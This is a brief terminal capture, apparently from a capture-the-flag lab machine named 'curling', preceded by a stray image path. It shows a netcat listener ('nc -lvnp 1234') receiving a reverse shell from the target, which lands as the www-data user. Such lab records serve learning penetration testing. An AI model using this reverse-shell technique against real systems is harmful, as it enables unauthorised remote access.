 ┌─[ridvan@parrot]─[~]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.10.150] 60030
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 15:17:12 up 11 min,  5 users,  load average: 0.75, 1.14, 0.65
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/0    10.10.15.86      15:06    8.00s  0.40s  0.40s -bash
floris   pts/1    10.10.12.194     15:06    6:01   0.17s  0.17s -bash
floris   pts/3    10.10.12.200     15:07    2:16   0.21s  0.21s -bash
floris   pts/4    10.10.14.98      15:07    8:14   0.09s  0.09s -bash
floris   pts/5    10.10.13.124     15:07   48.00s  0.18s  0.18s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data